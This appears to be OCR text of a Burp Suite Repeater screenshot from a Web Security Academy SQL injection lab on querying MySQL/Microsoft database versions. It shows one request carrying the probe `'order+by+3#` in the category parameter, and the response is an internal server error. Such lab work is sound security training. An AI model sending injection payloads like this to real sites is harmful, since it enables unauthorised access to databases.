 Burp Suite Community Edition v2023.3.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × 2 × 3 × 4 × 5 × +
Send Cancel < > Target: https://0a01005f04ae7cbb80ab2b1f00470055.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category='order+by+3# HTTP/2
2 Host: 0a01005f04ae7cbb80ab2b1f00470055.web-security-academy.net
3 Cookie: session=X3506aMEUHtfpFL720CJFHPE8q3mORgm
4 Sec-Ch-Ua: "Not:A-Brand";v="99", "Chromium";v="112"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/112.0.5615.50 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a01005f04ae7cbb80ab2b1f00470055.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
17
18
Search... 0 matches
Response
Pretty Raw Hex Render \n
Web Security
Academy
SQL injection attack, querying the
database type and version on
MySQL and Microsoft
LAB Not solved
Back to lab home
Make the database retrieve the string: '8.0.36-
0ubuntu0.20.04.1'
Back to lab description
Internal Server Error
Internal Server Error
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 18
Response headers 3
Done 2,681 bytes | 233 millis